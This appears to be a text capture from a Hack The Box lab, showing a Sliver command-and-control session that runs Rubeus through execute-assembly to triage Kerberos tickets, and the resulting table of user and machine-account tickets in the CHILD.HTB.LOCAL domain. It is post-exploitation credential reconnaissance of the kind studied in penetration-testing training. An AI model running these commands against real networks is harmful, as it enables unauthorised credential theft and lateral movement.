 sliver (DEFENSIVE_WASHER) > execute-assembly /opt/red/rubeus.exe triage
[*] Output:
Rubeus
v2.0.1
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x2d0fc
| LUID | UserName | Service | EndTime |
| 0x92b5d8 | svc_sql @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/3/2022 7:34:44 AM |
| 0x92b5d8 | svc_sql @ CHILD.HTB.LOCAL | cifs/srv01.child.htb.local | 11/3/2022 7:34:44 AM |
| 0x10f8cf | frank @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/2/2022 3:07:16 AM |
| 0x10f8cf | frank @ CHILD.HTB.LOCAL | cifs/dc02.htb.local | 11/2/2022 3:07:16 AM |
| 0x3e4 | web01$ @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/3/2022 4:43:08 PM |
| 0x3e4 | web01$ @ CHILD.HTB.LOCAL | cifs/dc01.child.htb.local | 11/3/2022 4:43:08 PM |
| 0x2d113 | eric @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/3/2022 5:57:53 PM |
| 0x2d113 | eric @ CHILD.HTB.LOCAL | LDAP/dc01.child.htb.local/child.htb.local | 11/2/2022 2:57:53 AM |
| 0x2d0fc | eric @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/2/2022 12:43:43 PM |
| 0x2d0fc | eric @ CHILD.HTB.LOCAL | LDAP/dc01.child.htb.local/child.htb.local | 11/3/2022 5:58:43 PM |
| 0x2d0fc | eric @ CHILD.HTB.LOCAL | cifs/srv01.child.htb.local | 11/2/2022 12:43:43 PM |
| 0x2d0fc | eric @ CHILD.HTB.LOCAL | ldap/dc02.htb.local/htb.local | 11/2/2022 2:58:44 AM |
| 0x2d0fc | eric @ CHILD.HTB.LOCAL | ldap/dc01.child.htb.local | 11/2/2022 2:58:44 AM |
| 0x3e7 | web01$ @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/3/2022 5:23:49 PM |
| 0x3e7 | web01$ @ CHILD.HTB.LOCAL | cifs/dc01.child.htb.local/child.htb.local | 11/3/2022 5:23:49 PM |
| 0x3e7 | web01$ @ CHILD.HTB.LOCAL | WEB01$ | 11/3/2022 5:23:49 PM |
| 0x3e7 | web01$ @ CHILD.HTB.LOCAL | ldap/dc01.child.htb.local/CHILD.HTB.LOCAL | 11/3/2022 5:23:49 PM |
| 0x3e7 | web01$ @ CHILD.HTB.LOCAL | LDAP/dc01.child.htb.local | 11/2/2022 12:08:49 PM |